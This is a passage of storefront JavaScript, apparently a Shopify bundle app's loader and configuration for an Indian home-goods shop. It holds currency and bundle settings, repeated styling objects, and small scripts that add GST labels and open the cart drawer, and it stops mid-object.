    const rbrCartUrl = `${apiURL}/scripts/cart.js`
    const rbrStyleUrl = `${newBaseUrl}/{version}/main.min.css`

    const legacyRbrAppUrl = `${apiURL}/react-src/static/js/main.min.js`
    const legacyRbrStyleUrl = `${apiURL}/react-src/static/css/main.min.css`

    const previousScriptLoaded = Boolean(document.querySelectorAll(`script[src*="${newBaseUrl}"]`).length)
    const previousLegacyScriptLoaded = Boolean(document.querySelectorAll(`script[src*="${legacyRbrAppUrl}"]`).length)

    if (!(previousScriptLoaded || previousLegacyScriptLoaded)) {
        const FastBundleConf = {"enable_bap_modal":false,"frontend_version":"1.22.09","storefront_record_submitted":true,"use_shopify_prices":false,"currencies":[{"id":1581131401,"code":"INR","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true}],"is_active":true,"override_product_page_forms":false,"allow_funnel":false,"translations":[],"pid":"","bap_ids":[],"active_bundles_count":177,"use_color_swatch":false,"use_shop_price":false,"dropdown_color_swatch":true,"option_config":null,"enable_subscriptions":false,"has_fbt_bundle":true,"use_shopify_function_discount":true,"use_bundle_builder_modal":true,"use_cart_hidden_attributes":true,"bap_override_fetch":true,"invalid_bap_override_fetch":true,"volume_discount_add_on_override_fetch":true,"pmm_new_design":true,"merged_mix_and_match":false,"change_vd_product_picture":true,"buy_it_now":true,"rgn":819530,"baps":{},"has_multilingual_permission":true,"use_vd_templating":true,"use_payload_variant_id_in_fetch_override":false,"use_compare_at_price":false,"storefront_access_token":"783b46a1a9734473115187010a349b1a","serverless_vd_display":false,"serverless_vd_discount":false,"products_with_add_on":{},"collections_with_add_on":{"431148892380":true,"431762047196":true,"451137241308":false,"451141632220":false,"451193471196":false,"451874521308":true,"451874980060":true,"451877634268":true,"451877830876":true,"451878387932":true,"451879010524":true,"462333935836":true},"has_required_plan":true,"bundleBox":{"id":118914,"bundle_page_enabled":true,"bundle_page_style":null,"currency":"INR","currency_format":"₹%s","percentage_format":"%s%","show_sold_out":true,"track_inventory":true,"shop_page_external_script":"","page_external_script":"","shop_page_style":null,"shop_page_title":null,"shop_page_description":null,"app_version":"v2","show_logo":false,"show_info":false,"money_format":"amount","tax_factor":1.0,"primary_locale":"en","discount_code_prefix":"BUNDLE","is_active":true,"created":"2025-05-13T05:49:40.515161Z","updated":"2025-09-09T11:33:15.000015Z","title":"Don't miss this offer","style":null,"inject_selector":null,"mix_inject_selector":null,"fbt_inject_selector":null,"volume_inject_selector":"","volume_variant_selector":null,"button_title":"Buy this bundle","bogo_button_title":"Buy {quantity} items","price_description":"Add bundle to cart | Save {discount}","version":"v2.3","bogo_version":"v1","nth_child":1,"redirect_to_cart":true,"column_numbers":3,"color":null,"btn_font_color":"white","add_to_cart_selector":null,"cart_info_version":"v2","button_position":"bottom","bundle_page_shape":"row","add_bundle_action":"cart-drawer","requested_bundle_action":null,"request_action_text":null,"cart_drawer_function":"(function () { \n  let search = window.location.search;\n  if (!search.includes('openSlider=true')) {\n    let extraSearch = search ? \"&openSlider=true\" : \"?openSlider=true\";\n    search += extraSearch;\n  }\n  let url = window.location.pathname + search;\n  window.location.href = url; \n});","cart_drawer_function_svelte":"","theme_template":"light","external_script":"(function () {\n  window.rbrWaitForElement('#rbr-container-element-addOn>div>div')\n    .then(function () {\n      \n      const observer = new MutationObserver(function (mutationsList, observer) {\n        mutationsList.forEach(function (mutation) {\n          \n          if (mutation.type === 'childList') {\n            let vars = document.querySelectorAll('[class*=\"style_titleAndPrice\"]:not(.span-added)');\n            vars.forEach(function (element) {\n\n              // Check if element contains a descendant span with text \"Home Installation Service\"\n              const match = element.querySelector('[class*=\"style_title_fac\"] > span');\n              const hasInstallationText = match && match.innerText.includes(\"Home Installation Service\");\n\n              const span = document.createElement('span');\n              span.style.fontSize = '12px';\n\n              if (hasInstallationText) {\n                span.innerHTML = ' (Inclusive of GST) <a href=\"https://ruheindia.com/pages/installation-terms-conditions\" target=\"_blank\" style=\"text-decoration: underline;\">(T&C)</a>';\n              } else {\n                span.textContent = ' (Inclusive of GST) ';\n              }\n\n              if (element.firstChild) {\n                element.insertBefore(span, element.firstChild.nextSibling);\n              } else {\n                element.appendChild(span);\n              }\n\n              element.classList.add('span-added');\n            });\n          }\n        });\n      });\n\n      const config = { childList: true, subtree: true };\n      observer.observe(document.body, config);\n\n    })\n    .catch(function (error) {\n      console.error(\"Error waiting for the element or during execution:\", error);\n    });\n})();\n\n\n(function () {\n  if (window.location.search.includes(\"openSlider=true\")) {\n    window.rbrWaitForElement('a[href*=\"/cart\"]').then(function(){\n      let elm = document.querySelector('a[href*=\"/cart\"]')\n      setTimeout(function(){\n        elm.click()\n      }, 100)\n    });\n  }\n});","pre_add_script":"","shop_external_script":"","shop_style":"","bap_inject_selector":"","bap_none_selector":"","bap_form_script":"(function () {\nwindow.rbrWaitForElement('#rbr-container-element-fbt>div>div>div')\n.then(function () {\nsetTimeout(function () {\nlet optionsHOR = document.querySelectorAll('[class*=\"horizontalBundleItems_thumbnail_wrapper\"]');\noptionsHOR.forEach(function (element) {\nelement.click();\n});\nlet optionsVER = document.querySelectorAll('[class*=\"verticalBundleItems_thumbnail_wrapper\"]');\noptionsVER.forEach(function (element) {\nelement.click();\n});\n}, 1500);\n})\n.catch(function (error) {\nconsole.error(\"Error waiting for the element or during execution:\", error);\n});\n})();","bap_button_selector":"","bap_style_object":{"fbt":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"inherit","borderColor":"#E0B5B2","borderRadius":8,"backgroundColor":"#FFF4FA"},"title":{"color":"#191919","fontSize":22,"fontFamily":"inherit","fontWeight":600},"selected":{"borderColor":"#262626","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(38, 38, 38, 0.2)"}},"poweredBy":{"color":"#191919","fontSize":14,"fontFamily":"inherit","fontWeight":400},"fastBundle":{"color":"#262626","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"notSelected":{"borderColor":"rgba(203, 203, 203, 0.4)","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"}},"sellingPlan":{"color":"#262626","fontSize":18,"fontFamily":"inherit","fontWeight":400,"borderColor":"#262626","borderRadius":8,"backgroundColor":"transparent"}},"button":{"button_position":{"position":"bottom"}},"innerBox":{"border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":8},"background":{"backgroundColor":"rgba(255, 255, 255, 0.4)"}},"discount_label":{"background":{"backgroundColor":"#262626"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"image_border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":6},"checkbox_style":{"checked_color":"#262626"},"subtitle_style":{"color":"#191919","fontSize":14,"fontFamily":"inherit"},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"title_and_description":{"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400}}},"bogo":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"inherit","borderColor":"#E0B5B2","borderRadius":8,"backgroundColor":"#FFF4FA"},"title":{"color":"#191919","fontSize":22,"fontFamily":"inherit","fontWeight":600},"selected":{"borderColor":"#262626","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(38, 38, 38, 0.2)"}},"poweredBy":{"color":"#191919","fontSize":14,"fontFamily":"inherit","fontWeight":400},"fastBundle":{"color":"#262626","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"notSelected":{"borderColor":"rgba(203, 203, 203, 0.4)","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"}},"sellingPlan":{"color":"#262626","fontSize":18,"fontFamily":"inherit","fontWeight":400,"borderColor":"#262626","borderRadius":8,"backgroundColor":"transparent"}},"button":{"button_position":{"position":"bottom"}},"innerBox":{"border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":8},"background":{"backgroundColor":"rgba(255, 255, 255, 0.4)"}},"discount_label":{"background":{"backgroundColor":"#262626"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"image_border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":6},"checkbox_style":{"checked_color":"#262626"},"subtitle_style":{"color":"#191919","fontSize":14,"fontFamily":"inherit"},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"title_and_description":{"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400}}},"bxgyf":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"inherit","borderColor":"#E0B5B2","borderRadius":8,"backgroundColor":"#FFF4FA"},"title":{"color":"#191919","fontSize":22,"fontFamily":"inherit","fontWeight":600},"selected":{"borderColor":"#262626","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(38, 38, 38, 0.2)"}},"poweredBy":{"color":"#191919","fontSize":14,"fontFamily":"inherit","fontWeight":400},"fastBundle":{"color":"#262626","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"notSelected":{"borderColor":"rgba(203, 203, 203, 0.4)","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"}},"sellingPlan":{"color":"#262626","fontSize":18,"fontFamily":"inherit","fontWeight":400,"borderColor":"#262626","borderRadius":8,"backgroundColor":"transparent"}},"button":{"button_position":{"position":"bottom"}},"innerBox":{"border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":8},"background":{"backgroundColor":"rgba(255, 255, 255, 0.4)"}},"discount_label":{"background":{"backgroundColor":"#262626"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"image_border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":6},"checkbox_style":{"checked_color":"#262626"},"subtitle_style":{"color":"#191919","fontSize":14,"fontFamily":"inherit"},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"title_and_description":{"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400}}},"standard":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"inherit","borderColor":"#E0B5B2","borderRadius":8,"backgroundColor":"#FFF4FA"},"title":{"color":"#191919","fontSize":22,"fontFamily":"inherit","fontWeight":600},"selected":{"borderColor":"#262626","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(38, 38, 38, 0.2)"}},"poweredBy":{"color":"#191919","fontSize":14,"fontFamily":"inherit","fontWeight":400},"fastBundle":{"color":"#262626","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"notSelected":{"borderColor":"rgba(203, 203, 203, 0.4)","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"}},"sellingPlan":{"color":"#262626","fontSize":18,"fontFamily":"inherit","fontWeight":400,"borderColor":"#262626","borderRadius":8,"backgroundColor":"transparent"}},"button":{"button_position":{"position":"bottom"}},"innerBox":{"border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":8},"background":{"backgroundColor":"rgba(255, 255, 255, 0.4)"}},"discount_label":{"background":{"backgroundColor":"#262626"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"image_border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":6},"checkbox_style":{"checked_color":"#262626"},"subtitle_style":{"color":"#191919","fontSize":14,"fontFamily":"inherit"},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"title_and_description":{"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400}}},"mix_and_match":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"inherit","borderColor":"#E0B5B2","borderRadius":8,"backgroundColor":"#FFF4FA"},"title":{"color":"#191919","fontSize":22,"fontFamily":"inherit","fontWeight":600},"selected":{"borderColor":"#262626","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(38, 38, 38, 0.2)"}},"poweredBy":{"color":"#191919","fontSize":14,"fontFamily":"inherit","fontWeight":400},"fastBundle":{"color":"#262626","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"notSelected":{"borderColor":"rgba(203, 203, 203, 0.4)","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"}},"sellingPlan":{"color":"#262626","fontSize":18,"fontFamily":"inherit","fontWeight":400,"borderColor":"#262626","borderRadius":8,"backgroundColor":"transparent"}},"button":{"button_position":{"position":"bottom"}},"innerBox":{"border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":8},"background":{"backgroundColor":"rgba(255, 255, 255, 0.4)"}},"discount_label":{"background":{"backgroundColor":"#262626"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"image_border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":6},"checkbox_style":{"checked_color":"#262626"},"subtitle_style":{"color":"#191919","fontSize":14,"fontFamily":"inherit"},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"title_and_description":{"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400}}},"col_mix_and_match":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"inherit","borderColor":"#E0B5B2","borderRadius":8,"backgroundColor":"#FFF4FA"},"title":{"color":"#191919","fontSize":22,"fontFamily":"inherit","fontWeight":600},"selected":{"borderColor":"#262626","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(38, 38, 38, 0.2)"}},"poweredBy":{"color":"#191919","fontSize":14,"fontFamily":"inherit","fontWeight":400},"fastBundle":{"color":"#262626","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"notSelected":{"borderColor":"rgba(203, 203, 203, 0.4)","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"}},"sellingPlan":{"color":"#262626","fontSize":18,"fontFamily":"inherit","fontWeight":400,"borderColor":"#262626","borderRadius":8,"backgroundColor":"transparent"}},"button":{"button_position":{"position":"bottom"}},"innerBox":{"border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":8},"background":{"backgroundColor":"rgba(255, 255, 255, 0.4)"}},"discount_label":{"background":{"backgroundColor":"#262626"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"image_border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":6},"checkbox_style":{"checked_color":"#262626"},"subtitle_style":{"color":"#191919","fontSize":14,"fontFamily":"inherit"},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"title_and_description":{"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400}}}},"bundles_page_style_object":null,"style_object":{"fbt":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"inherit","borderColor":"#E0B5B2","borderRadius":8,"backgroundColor":"#FFF4FA"},"title":{"color":"#191919","fontSize":22,"fontFamily":"inherit","fontWeight":600},"border":{"borderColor":"#CBCBCB","borderWidth":1,"borderRadius":12},"selected":{"borderColor":"#262626","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(38, 38, 38, 0.2)"}},"poweredBy":{"color":"#191919","fontSize":14,"fontFamily":"inherit","fontWeight":400},"background":{"backgroundColor":"#FFFFFF"},"fastBundle":{"color":"#262626","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"notSelected":{"borderColor":"rgba(203, 203, 203, 0.4)","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"}},"sellingPlan":{"color":"#262626","fontSize":18,"fontFamily":"inherit","fontWeight":400,"borderColor":"#262626","borderRadius":8,"backgroundColor":"transparent"}},"plus":{"style":{"fill":"#FFFFFF","backgroundColor":"#262626"}},"title":{"style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"alignment":{"textAlign":"left"}},"button":{"border":{"borderColor":"transparent","borderRadius":8},"background":{"backgroundColor":"#262626"},"button_label":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500},"button_position":{"position":"bottom"},"backgroundSecondary":{"backgroundColor":"rgba(38, 38, 38, 0.7)"},"button_labelSecondary":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500}},"design":{"main":{"design":"modern"}},"option":{"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit","fontWeight":500},"option_text_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":14,"fontFamily":"inherit"}},"innerBox":{"border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":8},"background":{"backgroundColor":"rgba(255, 255, 255, 0.4)"}},"custom_code":{"main":{"custom_js":"","custom_css":""}},"soldOutBadge":{"background":{"backgroundColor":"#E8144B","borderTopRightRadius":8}},"total_section":{"text":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"border":{"borderRadius":8},"background":{"backgroundColor":"rgba(38, 38, 38, 0.05)"},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":16,"fontFamily":"inherit"}},"discount_badge":{"background":{"backgroundColor":"#E8144B","borderTopLeftRadius":8},"text_style":{"color":"#FFFFFF","fontSize":14,"fontFamily":"inherit"}},"discount_label":{"background":{"backgroundColor":"#262626"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"image_border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":6},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"checkbox_style":{"checked_color":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":16,"fontFamily":"inherit"},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"},"quantities_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"collection_details":{"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"collection_image_border":{"borderColor":"rgba(203, 203, 203, 0.4)"}},"title_and_description":{"alignment":{"textAlign":"left"},"title_style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400}}},"bogo":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"inherit","borderColor":"#E0B5B2","borderRadius":8,"backgroundColor":"#FFF4FA"},"title":{"color":"#191919","fontSize":22,"fontFamily":"inherit","fontWeight":600},"border":{"borderColor":"#CBCBCB","borderWidth":1,"borderRadius":12},"selected":{"borderColor":"#262626","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(38, 38, 38, 0.2)"}},"poweredBy":{"color":"#191919","fontSize":14,"fontFamily":"inherit","fontWeight":400},"background":{"backgroundColor":"#FFFFFF"},"fastBundle":{"color":"#262626","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"notSelected":{"borderColor":"rgba(203, 203, 203, 0.4)","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"}},"sellingPlan":{"color":"#262626","fontSize":18,"fontFamily":"inherit","fontWeight":400,"borderColor":"#262626","borderRadius":8,"backgroundColor":"transparent"}},"plus":{"style":{"fill":"#FFFFFF","backgroundColor":"#262626"}},"title":{"style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"alignment":{"textAlign":"left"}},"button":{"border":{"borderColor":"transparent","borderRadius":8},"background":{"backgroundColor":"#262626"},"button_label":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500},"button_position":{"position":"bottom"},"backgroundSecondary":{"backgroundColor":"rgba(38, 38, 38, 0.7)"},"button_labelSecondary":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500}},"design":{"main":{"design":"modern"}},"option":{"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit","fontWeight":500},"option_text_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":14,"fontFamily":"inherit"}},"innerBox":{"border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":8},"background":{"backgroundColor":"rgba(255, 255, 255, 0.4)"}},"custom_code":{"main":{"custom_js":"","custom_css":""}},"soldOutBadge":{"background":{"backgroundColor":"#E8144B","borderTopRightRadius":8}},"total_section":{"text":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"border":{"borderRadius":8},"background":{"backgroundColor":"rgba(38, 38, 38, 0.05)"},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":16,"fontFamily":"inherit"}},"discount_badge":{"background":{"backgroundColor":"#E8144B","borderTopLeftRadius":8},"text_style":{"color":"#FFFFFF","fontSize":14,"fontFamily":"inherit"}},"discount_label":{"background":{"backgroundColor":"#262626"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"image_border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":6},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"checkbox_style":{"checked_color":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":16,"fontFamily":"inherit"},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"},"quantities_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"collection_details":{"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"collection_image_border":{"borderColor":"rgba(203, 203, 203, 0.4)"}},"title_and_description":{"alignment":{"textAlign":"left"},"title_style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400}}},"bxgyf":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"inherit","borderColor":"#E0B5B2","borderRadius":8,"backgroundColor":"#FFF4FA"},"title":{"color":"#191919","fontSize":22,"fontFamily":"inherit","fontWeight":600},"border":{"borderColor":"#CBCBCB","borderWidth":1,"borderRadius":12},"selected":{"borderColor":"#262626","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(38, 38, 38, 0.2)"}},"poweredBy":{"color":"#191919","fontSize":14,"fontFamily":"inherit","fontWeight":400},"background":{"backgroundColor":"#FFFFFF"},"fastBundle":{"color":"#262626","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"notSelected":{"borderColor":"rgba(203, 203, 203, 0.4)","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"}},"sellingPlan":{"color":"#262626","fontSize":18,"fontFamily":"inherit","fontWeight":400,"borderColor":"#262626","borderRadius":8,"backgroundColor":"transparent"}},"plus":{"style":{"fill":"#FFFFFF","backgroundColor":"#262626"}},"title":{"style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"alignment":{"textAlign":"left"}},"button":{"border":{"borderColor":"transparent","borderRadius":8},"background":{"backgroundColor":"#262626"},"button_label":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500},"button_position":{"position":"bottom"},"backgroundSecondary":{"backgroundColor":"rgba(38, 38, 38, 0.7)"},"button_labelSecondary":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500}},"design":{"main":{"design":"modern"}},"option":{"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit","fontWeight":500},"option_text_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":14,"fontFamily":"inherit"}},"innerBox":{"border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":8},"background":{"backgroundColor":"rgba(255, 255, 255, 